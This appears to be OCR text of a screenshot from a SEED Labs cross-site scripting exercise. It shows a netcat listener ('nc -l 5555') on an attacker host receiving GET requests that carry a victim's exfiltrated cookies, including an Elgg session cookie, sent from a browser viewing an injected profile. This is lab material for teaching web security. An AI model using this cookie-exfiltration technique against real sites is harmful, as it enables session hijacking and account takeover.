 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sep 19 23:09
seed@VM: ~/.../Labsetup
seed@VM: ~/.../La... seed@VM: ~/.../La... root@3c132547a86... seed@VM: ~/.../La...
[09/19/23]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=__gsas%3DID%3D316f78bdf0cbb512%3AT%3D1694389218%3ART%3D1694
389218%3AS%3DALNI_MYBeL50On0qdNrlmteLQaaSWbm-_Q%3B%20Elgg%3Djusrti8
uvo6tbi1b0qpaoha6ge HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/
20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
[09/19/23]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=__gsas%3DID%3D316f78bdf0cbb512%3AT%3D1694389218%3ART%3D1694
389218%3AS%3DALNI_MYBeL50On0qdNrlmteLQaaSWbm-_Q%3B%20Elgg%3Dbt9u8t1
ok0m97v2kgu7v2lqtfc HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/
20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive